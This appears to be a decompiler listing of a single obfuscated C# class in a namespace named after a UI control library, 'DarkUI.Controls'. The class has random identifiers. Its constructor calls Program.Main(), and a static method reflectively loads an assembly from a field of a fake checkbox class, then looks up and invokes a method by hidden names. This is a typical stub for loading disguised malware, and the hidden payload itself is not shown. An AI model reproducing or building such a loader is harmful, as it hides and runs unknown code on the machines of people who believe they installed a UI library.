 C# Старт
UOBBssQLTBnTDUiGUyhCkhxiCLfOhJwhG... ×
1 using System;
2 using System.Threading;
3 using Example;
4
5 namespace DarkUI.Controls
6 {
7 // Token: 0x02000035 RID: 53
8 public class UOBBssQLTBnTDUiGUyhCkhxiCLfOhJwhGkJTyTOxQQnJnDDhTsi
9 {
10 // Token: 0x06000199 RID: 409 RVA: 0x000029FE File Offset: 0x00000BFE
11 public UOBBssQLTBnTDUiGUyhCkhxiCLfOhJwhGkJTyTOxQQnJnDDhTsi()
12 {
13 Program.Main();
14 }
15
16 // Token: 0x0600019A RID: 410 RVA: 0x0000F164 File Offset: 0x0000D364
17 public static object BMfMTiULrwrQOTDiGxUMZ()
18 {
19 return Thread.GetDomain().Load(DarkCheckBox.Saima).GetType(DarkComboBox.Bongospirit).GetMethod(DarkDropdownList.Rey).Invoke(null, new object[]
20 {
21 DarkGroupBox.Guerra,
22 DarkLabel.Cecilie()
23 });
24 }
25 }
26 }
27